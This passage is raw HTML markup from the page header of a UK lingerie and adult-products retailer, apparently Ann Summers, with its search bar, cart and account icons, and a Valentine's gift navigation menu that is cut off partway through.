.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {background: #3b3935 !important;}.discount-strip-banner a, .discount-strip-banner a span{color: white !important;}
</style>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2146be05fae3753e022f82f33" -->
		<style>
.discount-strip-banner{text-align:center;position:relative;background:#ff647d;font-size:16px;color:#fff;font-weight:450;width:100%;cursor:pointer;padding:8px;display:flex;align-content:center;justify-content:center;align-items:center;flex-wrap:nowrap;flex-direction:row}.discount-strip-banner .ds-icon-Gift{font-size:22px;position:relative;top:3px;line-height:normal}.discount-strip-banner a{width:100%}.discount-strip-banner b{font-size:18px}
</style>

<div aria-labelledby="requestPasswordResetModal" id="email-strip-banner" class="ds-header__top-strip discount-strip-banner">
  <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
    <span class="ds-icon-Gift"></span>
    SIGN UP FOR <b>15% OFF</b>
  </a>
</div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
